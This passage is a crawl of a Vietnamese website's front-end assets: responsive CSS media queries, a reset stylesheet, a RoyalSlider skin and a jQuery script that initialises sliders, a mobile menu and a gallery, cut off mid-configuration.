        height: auto !important;
        float: left
    }
    .hnTop1Image img {
        height: auto !important;
        min-height: inherit !important
    }
    .hnTopContent {
        width: calc(100% - 150px) !important
    }
    .hnTopContent .cGrey1 {
        width: 98%;
        clear: both;
        position: absolute;
        bottom: 0;
        left: 0
    }
    .news_bs .swiper-container2 {
        width: 260px;
    }
    .news_bs .swiper-container2 .swiper-slide {
        width: 240px;
    }
    .f_cont {
        background: none;
    }
    .content {
        width: calc(100% - 210px);
        overflow: hidden
    }
    .sidebar {
        width: 200px;
    }
    .m_nmg .swiper-container3 .swiper-slide {
        width: 225px !important;
    }
    .f_video_D ul li {
        width: 216px;
    }
    .mask_img_v {
        width: 216px;
        height: 145px;
    }
    .mask_img_v img {
        width: 216px;
        max-height: 145px;
    }
    .block_prod {
        overflow: hidden;
    }
    .f1_pD {
        border: 0px solid red;
        width: 55%;
        overflow: hidden
    }
    .f1_pD #gallery-1 {
        width: 100%;
    }
}
@media only screen and (min-width: 600px) and (max-width:799px) {
    html {
        overflow-x: hidden;
        border: 0px solid red
    }
    .logo img {
        height: 100px !important;
        float: left
    }
    .banner-top {
        height: 100px;
        float: right;
        overflow: hidden;
        border: 1px solid;
        width: calc(100% - 350px) !important;
        display: none
    }
    .icon_menu_mobile {
        visibility: visible;
    }
    .user_header {
        overflow: hidden;
        border: 0px solid;
        position: absolute;
        top: 95px;
        right: 10px
    }
    .min_wrap {
        width: 100%;
        margin: 0 10px;
    }
    .ul_menu {
        display: none;
    }
    .f_cont {
        background: none;
    }
    .content {
        float: inherit;
        width: inherit;
    }
    .sidebar {
        float: inherit;
        width: inherit;
        margin-top: 20px;
        display: none
    }
    .banner {
        height: 120px;
    }
    .banner-top {
        width: 100%;
        top: 75px;
        left: 0;
    }
    .f_adv ul li {
        display: inline-block;
        width: 33.3333%;
        margin-left: -3px;
    }
    .bs_1 {
        position: inherit;
        top: inherit;
        left: inherit;
        width: inherit;
        border-right: none;
        border-top: 1px solid #DFDFDF;
        clear: both;
        height: inherit;
        padding: 0 0 10px 0;
        background-image: none;
    }
    .bs_2 {
        margin-left: 0;
        border-left: none;
    }
    .bs_3 {
        width: inherit;
        overflow: hidden;
        float: inherit;
    }
    .news_bs .swiper-container2, .news_bs .swiper-container2 .swiper-wrapper {
        width: 100% !important;
    }
    .news_bs .swiper-container2 .swiper-slide {
        width: inherit !important;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        height: 101px !important;
    }
    .check_3_search .c1_s {
        width: 32%;
        margin-right: 2%;
    }
    .f_video object, .f_video iframe, .f_video embed {
        height: 350px;
    }
    .f_video_D ul li {
        width: inherit;
        float: inherit;
        margin-right: 0;
    }
    .bg_miv {
        float: left;
        margin-right: 10px;
    }
    .mask_img_v {
        width: 150px;
        height: 101px;
    }
    .mask_img_v img {
        max-width: 150px;
        max-height: 101px;
    }
    .f_video_D ul li h4 {
        text-align: left;
        background: none;
        font-weight: bold;
        padding: 0;
        height: inherit;
    }
    .f_video_D ul li:hover h4 {
        background: none;
    }
    .m_khung_dn2 ul li.mbm2 .r_k_dn2 .img_cap {
        right: inherit;
        left: 434px;
    }
    .f1_pD {
        border: 0px solid red;
        width: 55%;
        overflow: hidden
    }
    .f1_pD #gallery-1 {
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .nbs_1 {
        display: none;
    }
}
@media only screen and (min-width: 481px) and (max-width:599px) {
    html {
        overflow-x: hidden;
    }
    .logo img {
        height: 100px !important;
        float: left
    }
    .banner-top {
        height: 100px;
        float: right;
        overflow: hidden;
        border: 1px solid;
        width: calc(100% - 350px) !important;
        display: none
    }
    .icon_menu_mobile {
        visibility: visible;
    }
    .user_header {
        overflow: hidden;
        border: 0px solid;
        position: absolute;
        top: 95px;
        right: 10px
    }
    .min_wrap {
        width: 100%;
        margin: 0;
        padding: 0
    }
    .ul_menu {
        display: none;
    }
    .f_cont {
        background: none;
    }
    .content {
        float: inherit;
        width: inherit;
    }
    .sidebar {
        float: inherit;
        width: inherit;
        margin-top: 20px;
        display: none
    }
    .banner {
        height: 120px;
    }
    .banner-top {
        width: 100%;
        top: 75px;
        left: 0;
    }
    .f_adv ul li {
        display: inline-block;
        width: 33.3333%;
        margin-left: -3px;
    }
    .bs_1 {
        position: inherit;
        top: inherit;
        left: inherit;
        width: 100%;
        border-right: none;
        border-top: 1px solid #DFDFDF;
        clear: both;
        height: inherit;
        padding: 0 0 10px 0;
        background-image: none;
    }
    .bs_2 {
        margin-left: 0;
        border-left: none;
        width: 98%
    }
    .bs_3 {
        width: inherit;
        overflow: hidden;
        float: inherit;
        display: none
    }
    .news_bs .swiper-container2, .news_bs .swiper-container2 .swiper-wrapper {
        width: 100% !important;
    }
    .news_bs .swiper-container2 .swiper-slide {
        width: inherit !important;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        height: 101px !important;
    }
    .check_3_search .c1_s {
        width: 32%;
        margin-right: 2%;
    }
    .f_video object, .f_video iframe, .f_video embed {
        height: 350px;
    }
    .f_video_D ul li {
        width: inherit;
        float: inherit;
        margin-right: 0;
    }
    .bg_miv {
        float: left;
        margin-right: 10px;
    }
    .mask_img_v {
        width: 150px;
        height: 101px;
    }
    .mask_img_v img {
        max-width: 150px;
        max-height: 101px;
    }
    .f_video_D ul li h4 {
        text-align: left;
        background: none;
        font-weight: bold;
        padding: 0;
        height: inherit;
    }
    .f_video_D ul li:hover h4 {
        background: none;
    }
    .m_khung_dn2 ul li.mbm2 .r_k_dn2 .img_cap {
        right: inherit;
        left: 434px;
    }
    .f1_pD, .f2_pD {
        border: 0px solid red;
        width: 98%;
        overflow: hidden
    }
    .f1_pD #gallery-1 {
        width: 100%;
    }
    .m_prod1 .clear4 {
        display: none
    }
    .m_prod1 .clear2 {
        height: 10px;
        clear: both;
        border: 1px solid
    }
    .m_prod1 li {
        width: 50% !important
    }
    .info_foot .ft1, .info_foot .ft2, .info_foot .ft3 {
        width: 98%;
        clear: both;
        margin: 10px 0 10px 0
    }
    .project-home .item img {
        height: 110px
    }
}
@media only screen and (min-width: 320px) and (max-width:480px) {
    html {
        border: 0px solid red
    }
    .logo img {
        height: 100px !important;
        float: left
    }
    .banner-top {
        height: 100px;
        float: right;
        overflow: hidden;
        border: 1px solid;
        width: calc(100% - 350px) !important;
        display: none
    }
    .icon_menu_mobile {
        visibility: visible;
    }
    .user_header {
        overflow: hidden;
        border: 0px solid;
        position: absolute;
        top: 95px;
        right: 10px
    }
    .user_header .social {
        display: none
    }
    .min_wrap {
        width: 100%;
        margin: 0 2px;
    }
    .ul_menu {
        display: none;
    }
    .f_cont {
        background: none;
    }
    .content {
        float: inherit;
        width: inherit;
    }
    .sidebar {
        float: inherit;
        width: inherit;
        margin-top: 20px;
        display: none
    }
    .banner {
        height: 120px;
    }
    .banner-top {
        display: none
    }
    .f_adv ul li {
        display: inline-block;
        width: 33.3333%;
        margin-left: -3px;
    }
    .bs_1 {
        position: inherit;
        top: inherit;
        left: inherit;
        width: 100%;
        border-right: none;
        border-top: 1px solid #DFDFDF;
        clear: both;
        height: inherit;
        padding: 0 0 10px 0;
        background-image: none;
    }
    .hnTop1 {
        overflow: hidden;
        border: 0px solid red;
        height: auto !important;
        position: relative
    }
    .hnTop1 .hnTop1Image {
        width: 135px;
        height: auto !important;
        float: left
    }
    .hnTop1Image img {
        height: auto !important;
        min-height: inherit !important
    }
    .hnTopContent {
        width: calc(100% - 150px) !important;
        height: auto
    }
    .hnTopContent .cGrey1 {
        width: 98%;
        clear: both;
    }
    .bs_2 {
        margin-left: 0;
        border-left: none;
        width: 98%
    }
    .bs_3 {
        display: none
    }
    .news_bs .swiper-container2, .news_bs .swiper-container2 .swiper-wrapper {
        width: 100% !important;
    }
    .news_bs .swiper-container2 .swiper-slide {
        width: inherit !important;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        height: 101px !important;
    }
    .check_3_search .c1_s {
        width: 32%;
        margin-right: 2%;
    }
    .f_video object, .f_video iframe, .f_video embed {
        height: 350px;
    }
    .f_video_D ul li {
        width: inherit;
        float: inherit;
        margin-right: 0;
    }
    .bg_miv {
        float: left;
        margin-right: 10px;
    }
    .mask_img_v {
        width: 150px;
        height: 101px;
    }
    .mask_img_v img {
        max-width: 150px;
        max-height: 101px;
    }
    .f_video_D ul li h4 {
        text-align: left;
        background: none;
        font-weight: bold;
        padding: 0;
        height: inherit;
    }
    .f_video_D ul li:hover h4 {
        background: none;
    }
    .m_khung_dn2 ul li.mbm2 .r_k_dn2 .img_cap {
        right: inherit;
        left: 434px;
    }
    .f1_pD, .f2_pD {
        border: 0px solid red;
        width: 98%;
        overflow: hidden
    }
    .f1_pD #gallery-1 {
        width: 100%;
    }
    .m_prod1 .clear4 {
        display: none
    }
    .m_prod1 .clear2 {
        height: 10px;
        clear: both;
        border: 1px solid
    }
    .m_prod1 li {
        width: 50% !important
    }
    .info_foot .ft1, .info_foot .ft2, .info_foot .ft3 {
        width: 98%;
        clear: both;
        margin: 10px 0 10px 0
    }
    #footer .f_nmg {
        display: none
    }
    .m_prod li {
        width: 100% !important;
        overflow: hidden;
    }
    .m_prod li .tool_icon {
        display: none
    }
    .lp_22 {
        width: 100%;
        line-height: 20px
    }
    .lp_22 a {
        line-height: 20px
    }
    .lp_3, .lp_4 {
        width: 50%;
        margin-top: 3px
    }
    .li_prod1 {
        border: 0px solid red;
        overflow: hidden;
        height: auto !important
    }
    .project-home .item {
        width: calc(50% - 20px) !important;
        padding: 5px !important;
        margin: 0 !important
    }
    .project-home .item2 {
        float: right !important;
        margin-right: 0
    }
    .project-home .clear4 {
        display: none
    }
    .project-home .clear2 {
        clear: both;
        height: 10px
    }
    .project-home .item img {
        height: 110px
    }
}
@media only screen and (max-width: 319px) {
    html {
        border: 0px solid red
    }
    .breacrum {
        display: none
    }
    .logo img {
        height: 100px !important;
        float: left
    }
    .banner-top {
        height: 100px;
        float: right;
        overflow: hidden;
        border: 1px solid;
        width: calc(100% - 350px) !important;
        display: none
    }
    .icon_menu_mobile {
        visibility: visible;
    }
    .user_header {
        overflow: hidden;
        border: 0px solid;
        position: absolute;
        top: 95px;
        right: 10px
    }
    .user_header .social {
        display: none
    }
    .min_wrap {
        width: 100%;
        margin: 0 2px;
    }
    .ul_menu {
        display: none;
    }
    .f_cont {
        background: none;
    }
    .content {
        float: inherit;
        width: inherit;
    }
    .sidebar {
        float: inherit;
        width: inherit;
        margin-top: 20px;
        display: none
    }
    .banner {
        height: 120px;
    }
    .banner-top {
        display: none
    }
    .f_adv ul li {
        display: inline-block;
        width: 33.3333%;
        margin-left: -3px;
    }
    .bs_1 {
        position: inherit;
        top: inherit;
        left: inherit;
        width: 100%;
        border-right: none;
        border-top: 1px solid #DFDFDF;
        clear: both;
        height: inherit;
        padding: 0 0 10px 0;
        background-image: none;
    }
    .hnTop1 {
        overflow: hidden;
        border: 0px solid red;
        position: relative
    }
    .hnTop1 .hnTop1Image {
        width: 100px;
        height: auto !important;
        float: left;
        margin-bottom: 10px
    }
    .hnTop1Image img {
        height: auto !important;
        min-height: inherit !important
    }
    .hnTopContent {
        width: calc(100% - 115px);
        height: auto
    }
    .hnTopContent .cGrey1 {
        padding: 0 !important;
        margin: 0 !important
    }
    .bs_2 {
        margin-left: 0;
        border-left: none;
        width: 98%
    }
    .bs_3 {
        display: none
    }
    .news_bs .swiper-container2, .news_bs .swiper-container2 .swiper-wrapper {
        width: 100% !important;
    }
    .news_bs .swiper-container2 .swiper-slide {
        width: inherit !important;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        height: 101px !important;
    }
    .check_3_search .c1_s {
        width: 32%;
        margin-right: 2%;
    }
    .f_video object, .f_video iframe, .f_video embed {
        height: 350px;
    }
    .f_video_D ul li {
        width: inherit;
        float: inherit;
        margin-right: 0;
    }
    .bg_miv {
        float: left;
        margin-right: 10px;
    }
    .mask_img_v {
        width: 150px;
        height: 101px;
    }
    .mask_img_v img {
        max-width: 150px;
        max-height: 101px;
    }
    .f_video_D ul li h4 {
        text-align: left;
        background: none;
        font-weight: bold;
        padding: 0;
        height: inherit;
    }
    .f_video_D ul li:hover h4 {
        background: none;
    }
    .m_khung_dn2 ul li.mbm2 .r_k_dn2 .img_cap {
        right: inherit;
        left: 434px;
    }
    .f1_pD, .f2_pD {
        border: 0px solid red;
        width: 98%;
        overflow: hidden
    }
    .f1_pD #gallery-1 {
        width: 100%;
        height: 300px
    }
    .m_prod1 .clear4 {
        display: none
    }
    .m_prod1 li {
        width: 100% !important;
        text-align: center;
        float: none;
    }
    .m_prod1 .li_prod1 {
        width: 100% !important;
        float: none;
        border: 0px solid;
        overflow: hidden;
        max-width: none;
    }
    .li_prod1 .lp_11 {
        height: auto;
        width: auto;
        max-width: 80%;
        margin: auto
    }
    .li_prod1 img {
        width: auto !important;
        height: auto !important;
        min-height: inherit
    }
    .info_foot .ft1, .info_foot .ft2, .info_foot .ft3 {
        width: 98%;
        clear: both;
        margin: 10px 0 10px 0
    }
    #footer .f_nmg {
        display: none
    }
    .m_prod li {
        width: 100% !important;
        overflow: hidden;
    }
    .m_prod li .tool_icon {
        display: none
    }
    .lp_22 {
        width: 100%;
        line-height: 20px
    }
    .lp_22 a {
        line-height: 20px
    }
    .lp_3, .lp_4 {
        width: 50%;
        margin-top: 3px
    }
    .li_prod1 {
        border: 0px solid;
        overflow: hidden;
        height: auto !important
    }
    .project-home .item {
        width: calc(98% - 20px);
        margin: auto auto 15px auto;
        float: none !important;
    }
    .project-home .clear4 {
        display: none
    }
    .project-home .item img {
        height: auto
    }
}
.bg-popup {
    overflow: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(../imgs/layout/bg-opacity.png);
    z-index: 999
}
.popup {
    width: 800px;
    position: absolute;
    top: 10%;
    left: 50%;
    margin: 0 0 0 -420px;
    padding: 0px;
    background: #f1f1f1;
    border: 15px solid #FFF;
    ;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
.contentPopup {
    overflow: hidden;
    float: left;
    background: #f1f1f1;
    padding: 20px;
    line-height: 22px;
    font-size: 13px;
    width: 440px;
    text-align: left
}
.popup .close {
    width: 24px;
    height: 24px;
    position: absolute;
    top: -24px;
    right: -24px;
    background: url(../imgs/layout/close_6.png) center no-repeat;
    display: inline-block;
    cursor: pointer;
    z-index: 9
}
#frmNewsletter {
    background: #568a07;
    padding: 10px;
    float: right;
    width: 300px
}
#frmNewsletter p {
    overflow: hidden;
    margin: 15px 0 15px 0
}
#frmNewsletter input {
    width: 300px;
    padding: 5px;
    height: 22px;
    background: #467500;
    color: white;
    border: none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}
#frmNewsletter #bt {
    width: auto;
    height: 32px;
    line-height: 22px;
    background: #eed006;
    padding: 7px 15px 7px 15px !important;
    cursor: pointer;
    text-transform: uppercase
}
.support {
    overflow: hidden;
}
.support .item {
    overflow: hidden;
    margin: 0 0 10px 0;
    font-weight: bold
}
.support .name {
    color: #0000ff
}
.support .cell {
    color: #ff0000
}
.support .top {
    background: url(images/icon-sp.png) left bottom no-repeat;
    line-height: 25px;
    padding-left: 35px;
    text-transform: uppercase;
    color: #008000;
    font-weight: bold;
    margin-bottom: 10px;
    border-bottom: 2px solid #ffedb3
}
.project-home {
    overflow: hidden;
    margin: 20px 0 0 0
}
.project-home .item {
    border: 1px solid #bcdaf5;
    padding: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    width: calc(25% - 20px);
    margin: 0 10px 0 0;
    overflow: hidden;
    float: left;
    display: inline
}
.project-home .item4 {
    float: right;
    margin-right: 0
}
.project-home .clear4 {
    clear: both;
    height: 10px
}
.project-home .name-pro {
    height: 30px;
    line-height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 5px;
    overflow: hidden;
    width: 100%;
    color: #eb490a
}
.project-home .name-pro a {
    color: #eb490a
}
.project-home img {
    height: 140px;
    width: 100%;
    margin: 0 0 5px 0
}
.project-home .bt {
    overflow: hidden;
    font-size: 12px
}
.project-home .view {
    background: url(images/icon-view.png) left center no-repeat;
    padding-left: 10px;
    float: left;
    color: #17172c;
    overflow: hidden
}
.project-home .detail {
    background: url(images/icon-detail.png) left center no-repeat;
    padding-left: 16px;
    float: right;
    color: #17172c;
    overflow: hidden
}

--- FILE ---
content_type: text/css
request_url: http://sanvenus.vn/templates/cssAdd.css
body_size: 86
content:
/* CSS Document */

#breacrum  span a { color:#999}



--- FILE ---
content_type: text/css
request_url: http://sanvenus.vn/templates/reset.css
body_size: 859
content:
*{margin:0; padding:0;outline:0;}
html{height:100%;}
h1{font-size:15px;}
h2{font-size:14px;} 
h3{font-size:13px;} 
h4{font-size:13px;} 
h5{font-size:12px;font-weight: normal;} 
h6{font-size:10px;} 
a{text-decoration:none;} 
p{padding:5px 0;}
img{border:0; border-spacing:0;}
img, embed{vertical-align:middle;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img, embed  {
        margin: 0;
        padding: 0;
        outline: 0;
}
/* remember to define focus styles! */
:focus {
        outline: 0;
}
ol, ul {
        list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
        border-collapse: collapse;
        border-spacing: 0;
		border-color:#e8e8e8;
}
table td{border-color:#e8e8e8;}
caption, th, td {
        font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
        content: "";
}
blockquote, q {
        quotes: "" "";
}
strong {
	font-weight:bold;
}
em {
	font-style:italic;
}
pre {
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
}

/************************************************************************************
Reset HTML5 Elements to Block
*************************************************************************************/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://sanvenus.vn/scripts/royalslider/assets/royalslider/skins/minimal-white/rs-minimal-white.css
body_size: 2509
content:
/******************************
*
*  RoyalSlider White Controls Skin
*
*    1. Arrows 
*    2. Bullets
*    3. Thumbnails
*    4. Tabs
*    5. Fullscreen button
*    6. Play/close video button
*    7. Preloader
*    8. Caption
*    
*  Sprite: 'rs-minimal-white.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.rsMinW,
.rsMinW .rsOverflow,
.rsMinW .rsSlide,
.rsMinW .rsVideoFrameHolder,
.rsMinW .rsThumbs {
	background: #000;
	color: #FFF;
}


/***************
*
*  1. Arrows
*
****************/

.rsMinW .rsArrow {
	height: 32px;
	width: 32px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}

.rsMinW .rsArrowLeft { right: 37px; bottom: 7px; }
.rsMinW .rsArrowRight { right: 7px; bottom: 7px; }

.rsMinW .rsArrowIcn {		
	width: 24px;
	height: 24px;
	margin-top: 3px;
	margin-left: 3px;
	position: absolute;
	cursor: pointer;	
	background: url('rs-minimal-white.png') transparent;
	
	border-radius: 2px;
}
.rsMinW .rsArrowIcn:hover {

}


.rsMinW.rsHor .rsArrowLeft .rsArrowIcn { background-position: -68px -36px; }
.rsMinW.rsHor .rsArrowRight .rsArrowIcn { background-position: -68px -68px; }

.rsMinW.rsVer .rsArrowLeft .rsArrowIcn { background-position: -100px -36px; }
.rsMinW.rsVer .rsArrowRight .rsArrowIcn { background-position: -100px -68px; }

.rsMinW .rsArrowDisabled .rsArrowIcn { opacity: .3 !important; filter: alpha(opacity=30);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.rsMinW .rsBullets {
	position: absolute;
	bottom: 15px;
	right: 73px;
	z-index: 35;
	padding-top: 4px;
	height: auto;

	text-align: center;
	line-height: 6px;
	overflow: hidden;
}
.rsMinW .rsBullet {
	width: 6px;
	height: 6px;
	display: inline-block;
	*display:inline; 
	*zoom:1;
	padding: 6px 5px 6px 4px;
}
.rsMinW .rsBullet span {
	display: block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: #CCC;
	background: rgba(255,255,255,0.5);
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
}
.rsMinW .rsBullet.rsNavSelected span {
	background: #FFF;
}





/***************
*
*  3. Thumbnails
*
****************/

.rsMinW .rsThumbsHor {
	width: 100%;
	height: auto;
}
.rsMinW .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.rsMinW.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.rsMinW.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.rsMinW .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
}
.rsMinW .rsThumb img {
	width: 100%;
	height: 100%;
}
.rsMinW .rsThumb.rsNavSelected {
	background: #333;
}
.rsMinW .rsThumb.rsNavSelected img {
	
}
.rsMinW .rsThumb.rsNavSelected span.thumbIco {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	border: 2px solid #FFF;
	border: 2px solid rgba(255,255,255,0.9);
	-webkit-backface-visibility: hidden;
} 
.rsMinW .rsTmb {
	display: block;
}




/* Thumbnails arrow icons */
.rsMinW .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;	
	z-index: 21;	
}
.rsMinW.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.rsMinW.rsWithThumbsVer .rsThumbsArrowLeft { top: 0; left: 0; }
.rsMinW.rsWithThumbsVer .rsThumbsArrowRight { bottom: 0;  left: 0; }

.rsMinW.rsWithThumbsHor .rsThumbsArrowLeft { left: 0; top: 0; }
.rsMinW.rsWithThumbsHor .rsThumbsArrowRight { right: 0; top:0; }

.rsMinW .rsThumbsArrowIcn {		
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;	
	margin-left: -8px;
	position: absolute;	
	cursor: pointer;	
	background: url('rs-minimal-white.png');
}

.rsMinW.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -128px -32px; }
.rsMinW.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -128px -48px; }

.rsMinW.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -144px -32px; }
.rsMinW.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -144px -48px; }

.rsMinW .rsThumbsArrowDisabled { display: none !important; }

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
	.rsMinW .rsThumb {
		width: 59px;
		height: 44px;
	}
	.rsMinW .rsThumbsHor {
		height: 44px;
	}
	.rsMinW .rsThumbsVer {
		width: 59px;
	}
}




/***************
*
*  4. Tabs
*
****************/

.rsMinW .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden; padding-top: 12px; position: relative;
}
.rsMinW .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	border-right: 1px solid #f5f5f5;
	text-decoration: none;

	background-color: #000;
	background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4); 
	background-image:    -moz-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:         linear-gradient(to bottom, #fefefe, #f4f4f4);

	*display:inline; 
	*zoom:1;
}
.rsMinW .rsTab:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.rsMinW .rsTab:last-child { 
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;

	border-right:  1px solid #cfcfcf;
}
.rsMinW .rsTab:active { 
	border: 1px solid #D9D9DD;   
	background-color: #f4f4f4;
	box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.rsMinW .rsTab.rsNavSelected { 
	color: #000;
	border: 1px solid #999;
	text-shadow: 1px 1px #838383;
	box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
	background: #ACACAC;
	background-image: -webkit-linear-gradient(top, #ACACAC, #BBB);
	background-image: -moz-llinear-gradient(top, #ACACAC, #BBB);
	background-image: linear-gradient(to bottom, #ACACAC, #BBB);
}





/***************
*
*  5. Fullscreen button
*
****************/

.rsMinW .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;
	
}
.rsMinW .rsFullscreenIcn {
	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;

	background: url('rs-minimal-white.png') 0 0 transparent;
}
.rsMinW .rsFullscreenIcn:hover {
	opacity: 0.8;
}
.rsMinW.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}





/***************
*
*  6. Play/close video button
*
****************/

.rsMinW .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.rsMinW .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

	background:url(rs-minimal-white.png) no-repeat 0 -32px;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.rsMinW .rsPlayBtn:hover .rsPlayBtnIcon {
	background-color: rgba(0,0,0,0.9);
}
.rsMinW .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
	width: 20px;
	height: 20px;
}
.rsMinW .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.rsMinW .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.rsMinW .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('rs-minimal-white.png') -64px 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.rsMinW .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
}



/***************
*
*  7. Preloader
*
****************/

.rsMinW .rsPreloader {
	width:20px;
	height:20px;
	background-image:url(../preloaders/preloader-white.gif);

	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;	
}




/***************
*
*  8. Global caption
*
****************/
.rsMinW .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: #000;
    background: rgba(0,0,0, 0.75);

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://sanvenus.vn/scripts/frame_script.js
body_size: 1035
content:
$(document).ready(function(){
	
	$(".show_user_login").click(function(e) {
		$(".m_user_login").slideToggle(300);
	});
	$(".btn_dt").click(function(e) {
		$(".f_btn_dt").slideToggle(300);
	});
	
	///// slider swiper /////
	
	var mySwiper1 = new Swiper('.swiper-container1',{
		loop: false,
		grabCursor: true,
		paginationClickable: true,
		autoplay: 3000,
		autoplayDisableOnInteraction: false,
		calculateHeight: true
	})
	$('.arrow-left').on('click', function(e){
		e.preventDefault()
		mySwiper1.swipePrev()
	})
	$('.arrow-right').on('click', function(e){
		e.preventDefault()
		mySwiper1.swipeNext()
	})
	
	var mySwiper2 = new Swiper('.swiper-container2',{
		loop: false,
		grabCursor: true,
		paginationClickable: true,
		autoplay: 3000,
		autoplayDisableOnInteraction: false,
		mode: 'vertical',
		slidesPerView: 3,
		slidesPerGroup: 1		
	})
	
	var mySwiper3 = new Swiper('.swiper-container3',{
		paginationClickable: true,
		loop: false,
		slidesPerView: 'auto',
		grabCursor: true,
		autoplay: 3000,
		autoplayDisableOnInteraction: false
	})
	$('.sc3_left').on('click', function(e){
		e.preventDefault()
		mySwiper3.swipePrev()
	})
	$('.sc3_right').on('click', function(e){
		e.preventDefault()
		mySwiper3.swipeNext()
	})
	
	///// slider swiper /////
	
	//$(".styled").customSelect();	
	
	///// MENU MOBILE /////
	
	$(".icon_menu_mobile").click(function(e) {
		$val=$(".icon_menu_mobile").attr("val");
		if($val==0){
			$(".menu_mobile").attr("style","visibility: visible;");
			$(this).attr("val",1);
			$('body').attr("class","ad_body");
		}
	});
	$(".icon_close_menu_mobile").click(function() {
		$(".menu_mobile").removeAttr("style");
		$(".icon_menu_mobile").attr("val",0);
		$('body').removeAttr("class");		
	});
	
	$( ".accordion" ).accordion({
		heightStyle: "content",
		active: false,
		//header: ".t_accordion",
		collapsible: true
	});
	$(".t_accordion").click(function() {
		window.location = $(this).attr('href');
		return false;
	});
	
	///// MENU MOBILE /////
	
	$('#gallery-1').royalSlider({
		autoScaleSlider: false,
		autoScaleSliderHeight: 500,
		controlNavigation: 'thumbnails',
		loop: false,
		imageScaleMode: 'fit-if-smaller',
